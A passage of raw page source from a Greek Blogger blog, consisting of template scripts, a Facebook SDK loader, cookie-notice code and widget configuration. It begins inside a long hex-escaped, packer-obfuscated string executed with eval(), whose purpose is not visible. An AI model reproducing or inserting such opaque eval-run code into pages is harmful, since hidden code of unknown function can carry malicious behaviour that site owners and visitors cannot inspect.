c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x34\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x47\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x49\x2c\x31\x74\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x45\x28\x31\x74\x29\x7b\x31\x47\x28\x31\x74\x3c\x31\x49\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x31\x52\x28\x31\x74\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x54\x29\x3a\x31\x74\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x79\x5b\x34\x5d\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x74\x29\x5d\x3d\x31\x44\x5b\x31\x74\x5d\x7c\x7c\x31\x43\x28\x31\x74\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x79\x5b\x37\x5d\x7d\x3b\x31\x74\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x74\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x79\x5b\x38\x5d\x2b\x31\x43\x28\x31\x74\x29\x2b\x31\x79\x5b\x38\x5d\x2c\x31\x79\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x37\x37\x7c\x78\x34\x35\x7c\x78\x34\x37\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x33\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x64\x38\x36\x37\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x35\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x31\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x32\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x39\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XIFEdm);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uIAUtfWecfwnH0SY7JCNCfCuTMA:1769336096596';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3154043974018350135','//www.giorgoskontonis.gr/2019/10/blog-post_56.html','3154043974018350135');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3154043974018350135', 'title': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  ', 'url': 'http://www.giorgoskontonis.gr/2019/10/blog-post_56.html', 'canonicalUrl': 'http://www.giorgoskontonis.gr/2019/10/blog-post_56.html', 'homepageUrl': 'http://www.giorgoskontonis.gr/', 'searchUrl': 'http://www.giorgoskontonis.gr/search', 'canonicalHomepageUrl': 'http://www.giorgoskontonis.gr/', 'blogspotFaviconUrl': 'http://www.giorgoskontonis.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - RSS\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3154043974018350135/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/2868386197100407679/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9107359254407643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 